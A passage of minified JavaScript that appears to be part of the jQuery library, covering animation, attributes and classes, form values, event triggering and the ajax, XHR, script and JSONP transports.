                for (n in i.queue || (null == (s = w._queueHooks(t, "fx")).unqueued && (s.unqueued = 0, a = s.empty.fire, s.empty.fire = function() {
                        s.unqueued || a()
                    }), s.unqueued++, h.always(function() {
                        h.always(function() {
                            s.unqueued--, w.queue(t, "fx").length || s.empty.fire()
                        })
                    })), e)
                    if (o = e[n], ae.test(o)) {
                        if (delete e[n], r = r || "toggle" === o, o === (g ? "hide" : "show")) {
                            if ("show" !== o || !m || void 0 === m[n]) continue;
                            g = !0
                        }
                        f[n] = m && m[n] || w.style(t, n)
                    } if ((l = !w.isEmptyObject(e)) || !w.isEmptyObject(f))
                    for (n in d && 1 === t.nodeType && (i.overflow = [p.overflow, p.overflowX, p.overflowY], null == (c = m && m.display) && (c = Y.get(t, "display")), "none" === (u = w.css(t, "display")) && (c ? u = c : (dt([t], !0), c = t.style.display || c, u = w.css(t, "display"), dt([t]))), ("inline" === u || "inline-block" === u && null != c) && "none" === w.css(t, "float") && (l || (h.done(function() {
                            p.display = c
                        }), null == c && (u = p.display, c = "none" === u ? "" : u)), p.display = "inline-block")), i.overflow && (p.overflow = "hidden", h.always(function() {
                            p.overflow = i.overflow[0], p.overflowX = i.overflow[1], p.overflowY = i.overflow[2]
                        })), l = !1, f) l || (m ? "hidden" in m && (g = m.hidden) : m = Y.access(t, "fxshow", {
                        display: c
                    }), r && (m.hidden = !g), g && dt([t], !0), h.done(function() {
                        for (n in g || dt([t]), Y.remove(t, "fxshow"), f) w.style(t, n, f[n])
                    })), l = he(g ? m[n] : 0, n, h), n in m || (m[n] = l.start, g && (l.end = l.start, l.start = 0))
            }],
            prefilter: function(t, e) {
                e ? fe.prefilters.unshift(t) : fe.prefilters.push(t)
            }
        }), w.speed = function(t, e, i) {
            var n = t && "object" == typeof t ? w.extend({}, t) : {
                complete: i || !i && e || g(t) && t,
                duration: t,
                easing: i && e || e && !g(e) && e
            };
            return w.fx.off ? n.duration = 0 : "number" != typeof n.duration && (n.duration in w.fx.speeds ? n.duration = w.fx.speeds[n.duration] : n.duration = w.fx.speeds._default), null != n.queue && !0 !== n.queue || (n.queue = "fx"), n.old = n.complete, n.complete = function() {
                g(n.old) && n.old.call(this), n.queue && w.dequeue(this, n.queue)
            }, n
        }, w.fn.extend({
            fadeTo: function(t, e, i, n) {
                return this.filter(at).css("opacity", 0).show().end().animate({
                    opacity: e
                }, t, i, n)
            },
            animate: function(t, e, i, n) {
                var o = w.isEmptyObject(t),
                    r = w.speed(e, i, n),
                    s = function() {
                        var e = fe(this, w.extend({}, t), r);
                        (o || Y.get(this, "finish")) && e.stop(!0)
                    };
                return s.finish = s, o || !1 === r.queue ? this.each(s) : this.queue(r.queue, s)
            },
            stop: function(t, e, i) {
                var n = function(t) {
                    var e = t.stop;
                    delete t.stop, e(i)
                };
                return "string" != typeof t && (i = e, e = t, t = void 0), e && !1 !== t && this.queue(t || "fx", []), this.each(function() {
                    var e = !0,
                        o = null != t && t + "queueHooks",
                        r = w.timers,
                        s = Y.get(this);
                    if (o) s[o] && s[o].stop && n(s[o]);
                    else
                        for (o in s) s[o] && s[o].stop && le.test(o) && n(s[o]);
                    for (o = r.length; o--;) r[o].elem !== this || null != t && r[o].queue !== t || (r[o].anim.stop(i), e = !1, r.splice(o, 1));
                    !e && i || w.dequeue(this, t)
                })
            },
            finish: function(t) {
                return !1 !== t && (t = t || "fx"), this.each(function() {
                    var e, i = Y.get(this),
                        n = i[t + "queue"],
                        o = i[t + "queueHooks"],
                        r = w.timers,
                        s = n ? n.length : 0;
                    for (i.finish = !0, w.queue(this, t, []), o && o.stop && o.stop.call(this, !0), e = r.length; e--;) r[e].elem === this && r[e].queue === t && (r[e].anim.stop(!0), r.splice(e, 1));
                    for (e = 0; e < s; e++) n[e] && n[e].finish && n[e].finish.call(this);
                    delete i.finish
                })
            }
        }), w.each(["toggle", "show", "hide"], function(t, e) {
            var i = w.fn[e];
            w.fn[e] = function(t, n, o) {
                return null == t || "boolean" == typeof t ? i.apply(this, arguments) : this.animate(de(e, !0), t, n, o)
            }
        }), w.each({
            slideDown: de("show"),
            slideUp: de("hide"),
            slideToggle: de("toggle"),
            fadeIn: {
                opacity: "show"
            },
            fadeOut: {
                opacity: "hide"
            },
            fadeToggle: {
                opacity: "toggle"
            }
        }, function(t, e) {
            w.fn[t] = function(t, i, n) {
                return this.animate(e, t, i, n)
            }
        }), w.timers = [], w.fx.tick = function() {
            var t, e = 0,
                i = w.timers;
            for (ne = Date.now(); e < i.length; e++)(t = i[e])() || i[e] !== t || i.splice(e--, 1);
            i.length || w.fx.stop(), ne = void 0
        }, w.fx.timer = function(t) {
            w.timers.push(t), w.fx.start()
        }, w.fx.interval = 13, w.fx.start = function() {
            oe || (oe = !0, ce())
        }, w.fx.stop = function() {
            oe = null
        }, w.fx.speeds = {
            slow: 600,
            fast: 200,
            _default: 400
        }, w.fn.delay = function(e, i) {
            return e = w.fx && w.fx.speeds[e] || e, i = i || "fx", this.queue(i, function(i, n) {
                var o = t.setTimeout(i, e);
                n.stop = function() {
                    t.clearTimeout(o)
                }
            })
        }, re = n.createElement("input"), se = n.createElement("select").appendChild(n.createElement("option")), re.type = "checkbox", p.checkOn = "" !== re.value, p.optSelected = se.selected, (re = n.createElement("input")).value = "t", re.type = "radio", p.radioValue = "t" === re.value;
        var pe, ge = w.expr.attrHandle;
        w.fn.extend({
            attr: function(t, e) {
                return W(this, w.attr, t, e, 1 < arguments.length)
            },
            removeAttr: function(t) {
                return this.each(function() {
                    w.removeAttr(this, t)
                })
            }
        }), w.extend({
            attr: function(t, e, i) {
                var n, o, r = t.nodeType;
                if (3 !== r && 8 !== r && 2 !== r) return void 0 === t.getAttribute ? w.prop(t, e, i) : (1 === r && w.isXMLDoc(t) || (o = w.attrHooks[e.toLowerCase()] || (w.expr.match.bool.test(e) ? pe : void 0)), void 0 !== i ? null === i ? void w.removeAttr(t, e) : o && "set" in o && void 0 !== (n = o.set(t, i, e)) ? n : (t.setAttribute(e, i + ""), i) : o && "get" in o && null !== (n = o.get(t, e)) ? n : null == (n = w.find.attr(t, e)) ? void 0 : n)
            },
            attrHooks: {
                type: {
                    set: function(t, e) {
                        if (!p.radioValue && "radio" === e && k(t, "input")) {
                            var i = t.value;
                            return t.setAttribute("type", e), i && (t.value = i), e
                        }
                    }
                }
            },
            removeAttr: function(t, e) {
                var i, n = 0,
                    o = e && e.match(j);
                if (o && 1 === t.nodeType)
                    for (; i = o[n++];) t.removeAttribute(i)
            }
        }), pe = {
            set: function(t, e, i) {
                return !1 === e ? w.removeAttr(t, i) : t.setAttribute(i, i), i
            }
        }, w.each(w.expr.match.bool.source.match(/\w+/g), function(t, e) {
            var i = ge[e] || w.find.attr;
            ge[e] = function(t, e, n) {
                var o, r, s = e.toLowerCase();
                return n || (r = ge[s], ge[s] = o, o = null != i(t, e, n) ? s : null, ge[s] = r), o
            }
        });
        var me = /^(?:input|select|textarea|button)$/i,
            ve = /^(?:a|area)$/i;

        function _e(t) {
            return (t.match(j) || []).join(" ")
        }

        function ye(t) {
            return t.getAttribute && t.getAttribute("class") || ""
        }

        function be(t) {
            return Array.isArray(t) ? t : "string" == typeof t && t.match(j) || []
        }
        w.fn.extend({
            prop: function(t, e) {
                return W(this, w.prop, t, e, 1 < arguments.length)
            },
            removeProp: function(t) {
                return this.each(function() {
                    delete this[w.propFix[t] || t]
                })
            }
        }), w.extend({
            prop: function(t, e, i) {
                var n, o, r = t.nodeType;
                if (3 !== r && 8 !== r && 2 !== r) return 1 === r && w.isXMLDoc(t) || (e = w.propFix[e] || e, o = w.propHooks[e]), void 0 !== i ? o && "set" in o && void 0 !== (n = o.set(t, i, e)) ? n : t[e] = i : o && "get" in o && null !== (n = o.get(t, e)) ? n : t[e]
            },
            propHooks: {
                tabIndex: {
                    get: function(t) {
                        var e = w.find.attr(t, "tabindex");
                        return e ? parseInt(e, 10) : me.test(t.nodeName) || ve.test(t.nodeName) && t.href ? 0 : -1
                    }
                }
            },
            propFix: {
                for: "htmlFor",
                class: "className"
            }
        }), p.optSelected || (w.propHooks.selected = {
            get: function(t) {
                var e = t.parentNode;
                return e && e.parentNode && e.parentNode.selectedIndex, null
            },
            set: function(t) {
                var e = t.parentNode;
                e && (e.selectedIndex, e.parentNode && e.parentNode.selectedIndex)
            }
        }), w.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], function() {
            w.propFix[this.toLowerCase()] = this
        }), w.fn.extend({
            addClass: function(t) {
                var e, i, n, o, r, s, a, l = 0;
                if (g(t)) return this.each(function(e) {
                    w(this).addClass(t.call(this, e, ye(this)))
                });
                if ((e = be(t)).length)
                    for (; i = this[l++];)
                        if (o = ye(i), n = 1 === i.nodeType && " " + _e(o) + " ") {
                            for (s = 0; r = e[s++];) n.indexOf(" " + r + " ") < 0 && (n += r + " ");
                            o !== (a = _e(n)) && i.setAttribute("class", a)
                        } return this
            },
            removeClass: function(t) {
                var e, i, n, o, r, s, a, l = 0;
                if (g(t)) return this.each(function(e) {
                    w(this).removeClass(t.call(this, e, ye(this)))
                });
                if (!arguments.length) return this.attr("class", "");
                if ((e = be(t)).length)
                    for (; i = this[l++];)
                        if (o = ye(i), n = 1 === i.nodeType && " " + _e(o) + " ") {
                            for (s = 0; r = e[s++];)
                                for (; - 1 < n.indexOf(" " + r + " ");) n = n.replace(" " + r + " ", " ");
                            o !== (a = _e(n)) && i.setAttribute("class", a)
                        } return this
            },
            toggleClass: function(t, e) {
                var i = typeof t,
                    n = "string" === i || Array.isArray(t);
                return "boolean" == typeof e && n ? e ? this.addClass(t) : this.removeClass(t) : g(t) ? this.each(function(i) {
                    w(this).toggleClass(t.call(this, i, ye(this), e), e)
                }) : this.each(function() {
                    var e, o, r, s;
                    if (n)
                        for (o = 0, r = w(this), s = be(t); e = s[o++];) r.hasClass(e) ? r.removeClass(e) : r.addClass(e);
                    else void 0 !== t && "boolean" !== i || ((e = ye(this)) && Y.set(this, "__className__", e), this.setAttribute && this.setAttribute("class", e || !1 === t ? "" : Y.get(this, "__className__") || ""))
                })
            },
            hasClass: function(t) {
                var e, i, n = 0;
                for (e = " " + t + " "; i = this[n++];)
                    if (1 === i.nodeType && -1 < (" " + _e(ye(i)) + " ").indexOf(e)) return !0;
                return !1
            }
        });
        var we = /\r/g;
        w.fn.extend({
            val: function(t) {
                var e, i, n, o = this[0];
                return arguments.length ? (n = g(t), this.each(function(i) {
                    var o;
                    1 === this.nodeType && (null == (o = n ? t.call(this, i, w(this).val()) : t) ? o = "" : "number" == typeof o ? o += "" : Array.isArray(o) && (o = w.map(o, function(t) {
                        return null == t ? "" : t + ""
                    })), (e = w.valHooks[this.type] || w.valHooks[this.nodeName.toLowerCase()]) && "set" in e && void 0 !== e.set(this, o, "value") || (this.value = o))
                })) : o ? (e = w.valHooks[o.type] || w.valHooks[o.nodeName.toLowerCase()]) && "get" in e && void 0 !== (i = e.get(o, "value")) ? i : "string" == typeof(i = o.value) ? i.replace(we, "") : null == i ? "" : i : void 0
            }
        }), w.extend({
            valHooks: {
                option: {
                    get: function(t) {
                        var e = w.find.attr(t, "value");
                        return null != e ? e : _e(w.text(t))
                    }
                },
                select: {
                    get: function(t) {
                        var e, i, n, o = t.options,
                            r = t.selectedIndex,
                            s = "select-one" === t.type,
                            a = s ? null : [],
                            l = s ? r + 1 : o.length;
                        for (n = r < 0 ? l : s ? r : 0; n < l; n++)
                            if (((i = o[n]).selected || n === r) && !i.disabled && (!i.parentNode.disabled || !k(i.parentNode, "optgroup"))) {
                                if (e = w(i).val(), s) return e;
                                a.push(e)
                            } return a
                    },
                    set: function(t, e) {
                        for (var i, n, o = t.options, r = w.makeArray(e), s = o.length; s--;)((n = o[s]).selected = -1 < w.inArray(w.valHooks.option.get(n), r)) && (i = !0);
                        return i || (t.selectedIndex = -1), r
                    }
                }
            }
        }), w.each(["radio", "checkbox"], function() {
            w.valHooks[this] = {
                set: function(t, e) {
                    if (Array.isArray(e)) return t.checked = -1 < w.inArray(w(t).val(), e)
                }
            }, p.checkOn || (w.valHooks[this].get = function(t) {
                return null === t.getAttribute("value") ? "on" : t.value
            })
        }), p.focusin = "onfocusin" in t;
        var xe = /^(?:focusinfocus|focusoutblur)$/,
            Ce = function(t) {
                t.stopPropagation()
            };
        w.extend(w.event, {
            trigger: function(e, i, o, r) {
                var s, a, l, c, u, h, f, p, v = [o || n],
                    _ = d.call(e, "type") ? e.type : e,
                    y = d.call(e, "namespace") ? e.namespace.split(".") : [];
                if (a = p = l = o = o || n, 3 !== o.nodeType && 8 !== o.nodeType && !xe.test(_ + w.event.triggered) && (-1 < _.indexOf(".") && (_ = (y = _.split(".")).shift(), y.sort()), u = _.indexOf(":") < 0 && "on" + _, (e = e[w.expando] ? e : new w.Event(_, "object" == typeof e && e)).isTrigger = r ? 2 : 3, e.namespace = y.join("."), e.rnamespace = e.namespace ? new RegExp("(^|\\.)" + y.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, e.result = void 0, e.target || (e.target = o), i = null == i ? [e] : w.makeArray(i, [e]), f = w.event.special[_] || {}, r || !f.trigger || !1 !== f.trigger.apply(o, i))) {
                    if (!r && !f.noBubble && !m(o)) {
                        for (c = f.delegateType || _, xe.test(c + _) || (a = a.parentNode); a; a = a.parentNode) v.push(a), l = a;
                        l === (o.ownerDocument || n) && v.push(l.defaultView || l.parentWindow || t)
                    }
                    for (s = 0;
                        (a = v[s++]) && !e.isPropagationStopped();) p = a, e.type = 1 < s ? c : f.bindType || _, (h = (Y.get(a, "events") || {})[e.type] && Y.get(a, "handle")) && h.apply(a, i), (h = u && a[u]) && h.apply && V(a) && (e.result = h.apply(a, i), !1 === e.result && e.preventDefault());
                    return e.type = _, r || e.isDefaultPrevented() || f._default && !1 !== f._default.apply(v.pop(), i) || !V(o) || u && g(o[_]) && !m(o) && ((l = o[u]) && (o[u] = null), w.event.triggered = _, e.isPropagationStopped() && p.addEventListener(_, Ce), o[_](), e.isPropagationStopped() && p.removeEventListener(_, Ce), w.event.triggered = void 0, l && (o[u] = l)), e.result
                }
            },
            simulate: function(t, e, i) {
                var n = w.extend(new w.Event, i, {
                    type: t,
                    isSimulated: !0
                });
                w.event.trigger(n, null, e)
            }
        }), w.fn.extend({
            trigger: function(t, e) {
                return this.each(function() {
                    w.event.trigger(t, e, this)
                })
            },
            triggerHandler: function(t, e) {
                var i = this[0];
                if (i) return w.event.trigger(t, e, i, !0)
            }
        }), p.focusin || w.each({
            focus: "focusin",
            blur: "focusout"
        }, function(t, e) {
            var i = function(t) {
                w.event.simulate(e, t.target, w.event.fix(t))
            };
            w.event.special[e] = {
                setup: function() {
                    var n = this.ownerDocument || this,
                        o = Y.access(n, e);
                    o || n.addEventListener(t, i, !0), Y.access(n, e, (o || 0) + 1)
                },
                teardown: function() {
                    var n = this.ownerDocument || this,
                        o = Y.access(n, e) - 1;
                    o ? Y.access(n, e, o) : (n.removeEventListener(t, i, !0), Y.remove(n, e))
                }
            }
        });
        var Ee = t.location,
            Se = Date.now(),
            Te = /\?/;
        w.parseXML = function(e) {
            var i;
            if (!e || "string" != typeof e) return null;
            try {
                i = (new t.DOMParser).parseFromString(e, "text/xml")
            } catch (e) {
                i = void 0
            }
            return i && !i.getElementsByTagName("parsererror").length || w.error("Invalid XML: " + e), i
        };
        var $e = /\[\]$/,
            ke = /\r?\n/g,
            Ae = /^(?:submit|button|image|reset|file)$/i,
            De = /^(?:input|select|textarea|keygen)/i;

        function Pe(t, e, i, n) {
            var o;
            if (Array.isArray(e)) w.each(e, function(e, o) {
                i || $e.test(t) ? n(t, o) : Pe(t + "[" + ("object" == typeof o && null != o ? e : "") + "]", o, i, n)
            });
            else if (i || "object" !== y(e)) n(t, e);
            else
                for (o in e) Pe(t + "[" + o + "]", e[o], i, n)
        }
        w.param = function(t, e) {
            var i, n = [],
                o = function(t, e) {
                    var i = g(e) ? e() : e;
                    n[n.length] = encodeURIComponent(t) + "=" + encodeURIComponent(null == i ? "" : i)
                };
            if (null == t) return "";
            if (Array.isArray(t) || t.jquery && !w.isPlainObject(t)) w.each(t, function() {
                o(this.name, this.value)
            });
            else
                for (i in t) Pe(i, t[i], e, o);
            return n.join("&")
        }, w.fn.extend({
            serialize: function() {
                return w.param(this.serializeArray())
            },
            serializeArray: function() {
                return this.map(function() {
                    var t = w.prop(this, "elements");
                    return t ? w.makeArray(t) : this
                }).filter(function() {
                    var t = this.type;
                    return this.name && !w(this).is(":disabled") && De.test(this.nodeName) && !Ae.test(t) && (this.checked || !ht.test(t))
                }).map(function(t, e) {
                    var i = w(this).val();
                    return null == i ? null : Array.isArray(i) ? w.map(i, function(t) {
                        return {
                            name: e.name,
                            value: t.replace(ke, "\r\n")
                        }
                    }) : {
                        name: e.name,
                        value: i.replace(ke, "\r\n")
                    }
                }).get()
            }
        });
        var Le = /%20/g,
            Oe = /#.*$/,
            Ie = /([?&])_=[^&]*/,
            ze = /^(.*?):[ \t]*([^\r\n]*)$/gm,
            je = /^(?:GET|HEAD)$/,
            Ne = /^\/\//,
            Me = {},
            qe = {},
            Fe = "*/".concat("*"),
            Re = n.createElement("a");

        function He(t) {
            return function(e, i) {
                "string" != typeof e && (i = e, e = "*");
                var n, o = 0,
                    r = e.toLowerCase().match(j) || [];
                if (g(i))
                    for (; n = r[o++];) "+" === n[0] ? (n = n.slice(1) || "*", (t[n] = t[n] || []).unshift(i)) : (t[n] = t[n] || []).push(i)
            }
        }

        function We(t, e, i, n) {
            var o = {},
                r = t === qe;

            function s(a) {
                var l;
                return o[a] = !0, w.each(t[a] || [], function(t, a) {
                    var c = a(e, i, n);
                    return "string" != typeof c || r || o[c] ? r ? !(l = c) : void 0 : (e.dataTypes.unshift(c), s(c), !1)
                }), l
            }
            return s(e.dataTypes[0]) || !o["*"] && s("*")
        }

        function Be(t, e) {
            var i, n, o = w.ajaxSettings.flatOptions || {};
            for (i in e) void 0 !== e[i] && ((o[i] ? t : n || (n = {}))[i] = e[i]);
            return n && w.extend(!0, t, n), t
        }
        Re.href = Ee.href, w.extend({
            active: 0,
            lastModified: {},
            etag: {},
            ajaxSettings: {
                url: Ee.href,
                type: "GET",
                isLocal: /^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Ee.protocol),
                global: !0,
                processData: !0,
                async: !0,
                contentType: "application/x-www-form-urlencoded; charset=UTF-8",
                accepts: {
                    "*": Fe,
                    text: "text/plain",
                    html: "text/html",
                    xml: "application/xml, text/xml",
                    json: "application/json, text/javascript"
                },
                contents: {
                    xml: /\bxml\b/,
                    html: /\bhtml/,
                    json: /\bjson\b/
                },
                responseFields: {
                    xml: "responseXML",
                    text: "responseText",
                    json: "responseJSON"
                },
                converters: {
                    "* text": String,
                    "text html": !0,
                    "text json": JSON.parse,
                    "text xml": w.parseXML
                },
                flatOptions: {
                    url: !0,
                    context: !0
                }
            },
            ajaxSetup: function(t, e) {
                return e ? Be(Be(t, w.ajaxSettings), e) : Be(w.ajaxSettings, t)
            },
            ajaxPrefilter: He(Me),
            ajaxTransport: He(qe),
            ajax: function(e, i) {
                "object" == typeof e && (i = e, e = void 0), i = i || {};
                var o, r, s, a, l, c, u, d, h, f, p = w.ajaxSetup({}, i),
                    g = p.context || p,
                    m = p.context && (g.nodeType || g.jquery) ? w(g) : w.event,
                    v = w.Deferred(),
                    _ = w.Callbacks("once memory"),
                    y = p.statusCode || {},
                    b = {},
                    x = {},
                    C = "canceled",
                    E = {
                        readyState: 0,
                        getResponseHeader: function(t) {
                            var e;
                            if (u) {
                                if (!a)
                                    for (a = {}; e = ze.exec(s);) a[e[1].toLowerCase() + " "] = (a[e[1].toLowerCase() + " "] || []).concat(e[2]);
                                e = a[t.toLowerCase() + " "]
                            }
                            return null == e ? null : e.join(", ")
                        },
                        getAllResponseHeaders: function() {
                            return u ? s : null
                        },
                        setRequestHeader: function(t, e) {
                            return null == u && (t = x[t.toLowerCase()] = x[t.toLowerCase()] || t, b[t] = e), this
                        },
                        overrideMimeType: function(t) {
                            return null == u && (p.mimeType = t), this
                        },
                        statusCode: function(t) {
                            var e;
                            if (t)
                                if (u) E.always(t[E.status]);
                                else
                                    for (e in t) y[e] = [y[e], t[e]];
                            return this
                        },
                        abort: function(t) {
                            var e = t || C;
                            return o && o.abort(e), S(0, e), this
                        }
                    };
                if (v.promise(E), p.url = ((e || p.url || Ee.href) + "").replace(Ne, Ee.protocol + "//"), p.type = i.method || i.type || p.method || p.type, p.dataTypes = (p.dataType || "*").toLowerCase().match(j) || [""], null == p.crossDomain) {
                    c = n.createElement("a");
                    try {
                        c.href = p.url, c.href = c.href, p.crossDomain = Re.protocol + "//" + Re.host != c.protocol + "//" + c.host
                    } catch (e) {
                        p.crossDomain = !0
                    }
                }
                if (p.data && p.processData && "string" != typeof p.data && (p.data = w.param(p.data, p.traditional)), We(Me, p, i, E), u) return E;
                for (h in (d = w.event && p.global) && 0 == w.active++ && w.event.trigger("ajaxStart"), p.type = p.type.toUpperCase(), p.hasContent = !je.test(p.type), r = p.url.replace(Oe, ""), p.hasContent ? p.data && p.processData && 0 === (p.contentType || "").indexOf("application/x-www-form-urlencoded") && (p.data = p.data.replace(Le, "+")) : (f = p.url.slice(r.length), p.data && (p.processData || "string" == typeof p.data) && (r += (Te.test(r) ? "&" : "?") + p.data, delete p.data), !1 === p.cache && (r = r.replace(Ie, "$1"), f = (Te.test(r) ? "&" : "?") + "_=" + Se++ + f), p.url = r + f), p.ifModified && (w.lastModified[r] && E.setRequestHeader("If-Modified-Since", w.lastModified[r]), w.etag[r] && E.setRequestHeader("If-None-Match", w.etag[r])), (p.data && p.hasContent && !1 !== p.contentType || i.contentType) && E.setRequestHeader("Content-Type", p.contentType), E.setRequestHeader("Accept", p.dataTypes[0] && p.accepts[p.dataTypes[0]] ? p.accepts[p.dataTypes[0]] + ("*" !== p.dataTypes[0] ? ", " + Fe + "; q=0.01" : "") : p.accepts["*"]), p.headers) E.setRequestHeader(h, p.headers[h]);
                if (p.beforeSend && (!1 === p.beforeSend.call(g, E, p) || u)) return E.abort();
                if (C = "abort", _.add(p.complete), E.done(p.success), E.fail(p.error), o = We(qe, p, i, E)) {
                    if (E.readyState = 1, d && m.trigger("ajaxSend", [E, p]), u) return E;
                    p.async && 0 < p.timeout && (l = t.setTimeout(function() {
                        E.abort("timeout")
                    }, p.timeout));
                    try {
                        u = !1, o.send(b, S)
                    } catch (e) {
                        if (u) throw e;
                        S(-1, e)
                    }
                } else S(-1, "No Transport");

                function S(e, i, n, a) {
                    var c, h, f, b, x, C = i;
                    u || (u = !0, l && t.clearTimeout(l), o = void 0, s = a || "", E.readyState = 0 < e ? 4 : 0, c = 200 <= e && e < 300 || 304 === e, n && (b = function(t, e, i) {
                        for (var n, o, r, s, a = t.contents, l = t.dataTypes;
                            "*" === l[0];) l.shift(), void 0 === n && (n = t.mimeType || e.getResponseHeader("Content-Type"));
                        if (n)
                            for (o in a)
                                if (a[o] && a[o].test(n)) {
                                    l.unshift(o);
                                    break
                                } if (l[0] in i) r = l[0];
                        else {
                            for (o in i) {
                                if (!l[0] || t.converters[o + " " + l[0]]) {
                                    r = o;
                                    break
                                }
                                s || (s = o)
                            }
                            r = r || s
                        }
                        if (r) return r !== l[0] && l.unshift(r), i[r]
                    }(p, E, n)), b = function(t, e, i, n) {
                        var o, r, s, a, l, c = {},
                            u = t.dataTypes.slice();
                        if (u[1])
                            for (s in t.converters) c[s.toLowerCase()] = t.converters[s];
                        for (r = u.shift(); r;)
                            if (t.responseFields[r] && (i[t.responseFields[r]] = e), !l && n && t.dataFilter && (e = t.dataFilter(e, t.dataType)), l = r, r = u.shift())
                                if ("*" === r) r = l;
                                else if ("*" !== l && l !== r) {
                            if (!(s = c[l + " " + r] || c["* " + r]))
                                for (o in c)
                                    if ((a = o.split(" "))[1] === r && (s = c[l + " " + a[0]] || c["* " + a[0]])) {
                                        !0 === s ? s = c[o] : !0 !== c[o] && (r = a[0], u.unshift(a[1]));
                                        break
                                    } if (!0 !== s)
                                if (s && t.throws) e = s(e);
                                else try {
                                    e = s(e)
                                } catch (t) {
                                    return {
                                        state: "parsererror",
                                        error: s ? t : "No conversion from " + l + " to " + r
                                    }
                                }
                        }
                        return {
                            state: "success",
                            data: e
                        }
                    }(p, b, E, c), c ? (p.ifModified && ((x = E.getResponseHeader("Last-Modified")) && (w.lastModified[r] = x), (x = E.getResponseHeader("etag")) && (w.etag[r] = x)), 204 === e || "HEAD" === p.type ? C = "nocontent" : 304 === e ? C = "notmodified" : (C = b.state, h = b.data, c = !(f = b.error))) : (f = C, !e && C || (C = "error", e < 0 && (e = 0))), E.status = e, E.statusText = (i || C) + "", c ? v.resolveWith(g, [h, C, E]) : v.rejectWith(g, [E, C, f]), E.statusCode(y), y = void 0, d && m.trigger(c ? "ajaxSuccess" : "ajaxError", [E, p, c ? h : f]), _.fireWith(g, [E, C]), d && (m.trigger("ajaxComplete", [E, p]), --w.active || w.event.trigger("ajaxStop")))
                }
                return E
            },
            getJSON: function(t, e, i) {
                return w.get(t, e, i, "json")
            },
            getScript: function(t, e) {
                return w.get(t, void 0, e, "script")
            }
        }), w.each(["get", "post"], function(t, e) {
            w[e] = function(t, i, n, o) {
                return g(i) && (o = o || n, n = i, i = void 0), w.ajax(w.extend({
                    url: t,
                    type: e,
                    dataType: o,
                    data: i,
                    success: n
                }, w.isPlainObject(t) && t))
            }
        }), w._evalUrl = function(t, e) {
            return w.ajax({
                url: t,
                type: "GET",
                dataType: "script",
                cache: !0,
                async: !1,
                global: !1,
                converters: {
                    "text script": function() {}
                },
                dataFilter: function(t) {
                    w.globalEval(t, e)
                }
            })
        }, w.fn.extend({
            wrapAll: function(t) {
                var e;
                return this[0] && (g(t) && (t = t.call(this[0])), e = w(t, this[0].ownerDocument).eq(0).clone(!0), this[0].parentNode && e.insertBefore(this[0]), e.map(function() {
                    for (var t = this; t.firstElementChild;) t = t.firstElementChild;
                    return t
                }).append(this)), this
            },
            wrapInner: function(t) {
                return g(t) ? this.each(function(e) {
                    w(this).wrapInner(t.call(this, e))
                }) : this.each(function() {
                    var e = w(this),
                        i = e.contents();
                    i.length ? i.wrapAll(t) : e.append(t)
                })
            },
            wrap: function(t) {
                var e = g(t);
                return this.each(function(i) {
                    w(this).wrapAll(e ? t.call(this, i) : t)
                })
            },
            unwrap: function(t) {
                return this.parent(t).not("body").each(function() {
                    w(this).replaceWith(this.childNodes)
                }), this
            }
        }), w.expr.pseudos.hidden = function(t) {
            return !w.expr.pseudos.visible(t)
        }, w.expr.pseudos.visible = function(t) {
            return !!(t.offsetWidth || t.offsetHeight || t.getClientRects().length)
        }, w.ajaxSettings.xhr = function() {
            try {
                return new t.XMLHttpRequest
            } catch (t) {}
        };
        var Ue = {
                0: 200,
                1223: 204
            },
            Ge = w.ajaxSettings.xhr();
        p.cors = !!Ge && "withCredentials" in Ge, p.ajax = Ge = !!Ge, w.ajaxTransport(function(e) {
            var i, n;
            if (p.cors || Ge && !e.crossDomain) return {
                send: function(o, r) {
                    var s, a = e.xhr();
                    if (a.open(e.type, e.url, e.async, e.username, e.password), e.xhrFields)
                        for (s in e.xhrFields) a[s] = e.xhrFields[s];
                    for (s in e.mimeType && a.overrideMimeType && a.overrideMimeType(e.mimeType), e.crossDomain || o["X-Requested-With"] || (o["X-Requested-With"] = "XMLHttpRequest"), o) a.setRequestHeader(s, o[s]);
                    i = function(t) {
                        return function() {
                            i && (i = n = a.onload = a.onerror = a.onabort = a.ontimeout = a.onreadystatechange = null, "abort" === t ? a.abort() : "error" === t ? "number" != typeof a.status ? r(0, "error") : r(a.status, a.statusText) : r(Ue[a.status] || a.status, a.statusText, "text" !== (a.responseType || "text") || "string" != typeof a.responseText ? {
                                binary: a.response
                            } : {
                                text: a.responseText
                            }, a.getAllResponseHeaders()))
                        }
                    }, a.onload = i(), n = a.onerror = a.ontimeout = i("error"), void 0 !== a.onabort ? a.onabort = n : a.onreadystatechange = function() {
                        4 === a.readyState && t.setTimeout(function() {
                            i && n()
                        })
                    }, i = i("abort");
                    try {
                        a.send(e.hasContent && e.data || null)
                    } catch (o) {
                        if (i) throw o
                    }
                },
                abort: function() {
                    i && i()
                }
            }
        }), w.ajaxPrefilter(function(t) {
            t.crossDomain && (t.contents.script = !1)
        }), w.ajaxSetup({
            accepts: {
                script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
            },
            contents: {
                script: /\b(?:java|ecma)script\b/
            },
            converters: {
                "text script": function(t) {
                    return w.globalEval(t), t
                }
            }
        }), w.ajaxPrefilter("script", function(t) {
            void 0 === t.cache && (t.cache = !1), t.crossDomain && (t.type = "GET")
        }), w.ajaxTransport("script", function(t) {
            var e, i;
            if (t.crossDomain || t.scriptAttrs) return {
                send: function(o, r) {
                    e = w("<script>").attr(t.scriptAttrs || {}).prop({
                        charset: t.scriptCharset,
                        src: t.url
                    }).on("load error", i = function(t) {
                        e.remove(), i = null, t && r("error" === t.type ? 404 : 200, t.type)
                    }), n.head.appendChild(e[0])
                },
                abort: function() {
                    i && i()
                }
            }
        });
        var Xe, Ve = [],
            Qe = /(=)\?(?=&|$)|\?\?/;
        w.ajaxSetup({
            jsonp: "callback",
            jsonpCallback: function() {
                var t = Ve.pop() || w.expando + "_" + Se++;
                return this[t] = !0, t
            }
        }), w.ajaxPrefilter("json jsonp", function(e, i, n) {
            var o, r, s, a = !1 !== e.jsonp && (Qe.test(e.url) ? "url" : "string" == typeof e.data && 0 === (e.contentType || "").indexOf("application/x-www-form-urlencoded") && Qe.test(e.data) && "data");
